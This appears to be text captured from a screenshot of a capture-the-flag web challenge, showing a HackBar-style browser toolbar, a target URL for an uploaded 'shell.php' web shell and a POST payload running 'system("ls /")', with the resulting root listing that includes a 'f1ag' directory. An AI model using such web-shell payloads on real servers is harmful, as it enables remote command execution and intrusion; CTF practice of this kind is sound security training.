 bin dev etc f1ag home lib media mnt opt proc root run sbin srv sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node9.anna.nssctf.cn:24911/uploads/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
1=system("ls /");